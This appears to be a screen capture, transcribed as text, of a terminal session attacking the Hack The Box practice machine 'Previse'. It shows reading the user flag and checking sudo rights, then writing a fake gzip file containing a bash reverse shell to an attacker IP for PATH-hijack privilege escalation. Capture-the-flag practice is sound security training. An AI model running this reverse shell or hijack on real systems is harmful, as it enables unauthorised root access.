 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Burp Suite Community E... Previse File Access Logs... Hack The Box :: Hack Th... m4lwhere@previse: /tmp Downloads 06:40 PM
m4lwhere@previse: /tmp
File Actions Edit View Help
root@kali: /home/kali/Downloads/AFSHackers root@kali: ~ m4lwhere@previse: /tmp
Last login: Thu Jan  6 23:02:31 2022 from 10.10.14.102
m4lwhere@previse:~$ pwd
/home/m4lwhere
m4lwhere@previse:~$ ls
test  user.txt
m4lwhere@previse:~$ cat user.txt
c9830b4a855d5ccf73334026386399c1
m4lwhere@previse:~$ sudo -l
[sudo] password for m4lwhere:
User m4lwhere may run the following commands on previse:
    (root) /opt/scripts/access_backup.sh
m4lwhere@previse:~$ User m4lwhere may run the following commands on previse:
User: command not found
m4lwhere@previse:~$     (root) /opt/scripts/access_backup.sh
-bash: syntax error near unexpected token `/opt/scripts/access_backup.sh'
m4lwhere@previse:~$ cd /opt/scripts/
m4lwhere@previse:/opt/scripts$ ls
access_backup.sh  log_process.py
m4lwhere@previse:/opt/scripts$ ./access_backup.sh
./access_backup.sh: line 8: /var/backups/$(date --date="yesterday" +%Y%b%d)_access.gz: Permission denied
./access_backup.sh: line 9: /var/backups/$(date --date="yesterday" +%Y%b%d)_file_access.gz: Permission denied
m4lwhere@previse:/opt/scripts$ cd /tmp
m4lwhere@previse:/tmp$  echo "bash -i >& /dev/tcp/10.10.16.43/9080 0>&1" > gzip
ENG
IN
05:10
07-01-2022
1